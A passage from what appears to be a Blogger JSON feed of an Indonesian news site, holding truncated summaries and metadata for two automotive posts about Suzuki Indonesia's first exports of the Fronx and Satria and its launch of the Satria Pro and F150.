- PT Suzuki Indomobil Motor (SIM) resmi menandai babak sejarah baru dengan memulai ekspor perdana dua model secara sekaligus, Suzuki Fronx dan Suzuki Satria. Seremoni yang digelar di fasilitas Plant Cikarang berperan mempertegas posisi Suzuki Indonesia selaku basis produksi serta ekspor "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4916433521363250088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4916433521363250088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/suzuki-indonesia-ekspor-fronx-dan.html","title":"Suzuki Indonesia Ekspor Fronx dan Satria, Perkuat Pusat Produksi di Asia Tenggara"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39VOO-J3Azq0Ntt0PD-SVzYCYTwBo1araKQPVOI-cwJhclPzoBQ3letRlMlTTC9VziC_Bjfh1dsAZWT2Tyoyo9MkybM_CoZI2iRL_LCvm_U2Qq_fUAV4VpSyPbvc-MVpuRhlQuHF_7LpUDzemVZcJbZBjWwM6G4M7C2wiRokgLqvsmHN8qZmFIpXeVCo\/s72-c\/IMG_20251119_123342.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2352634839803149903"},"published":{"$t":"2025-11-08T00:21:00.000+07:00"},"updated":{"$t":"2025-11-08T13:30:21.401+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Evolusi Terbaru Segmen Underbone: Suzuki Luncurkan Pengembangan Satria Sekaligus Memperluas Pilihan"},"summary":{"type":"text","$t":"Suzuki luncurkan Satria Pro dan F150 di Sentul Bogor. Foto\/SISBOGOR - Bertempat di Sentul, PT Suzuki Indomobil Sales (PT SIS) secara resmi memperkenalkan evolusi terkini dari ikon sepeda motor cepat mereka, yaitu Suzuki Satria PRO bersamaan dengan Satria F150. Pembaruan meliputi sektor tampilan visual beserta penyematan teknologi kemudahan berkendara. Langkah ini dipilih Suzuki untuk memberikan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2352634839803149903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2352634839803149903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/evolusi-terbaru-segmen-underbone-suzuki.html","title":"Evolusi Terbaru Segmen Underbone: Suzuki Luncurkan Pengembangan Satria Sekaligus Memperluas Pilihan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEfQf5vavvNCgRZyiVGPttFc41aSwEmxYg6_J8LGcy9tJMYpL2aUZHRMh1aJkp6osavlTfYTlPW6FCDZcHGbIslPoXIoBlMWTJkb80pJ8NrDccb-qmnzfsNWFPSvHjjqHhGLLw71CI4ZdwaJP8JlSCKmbX_sAS8zIJkBmCzAfJnSR1go0xMnDzyIxnB8\/s72-c\/IMG_20251108_132802.jpg","height":"72","width":"72"}}]}});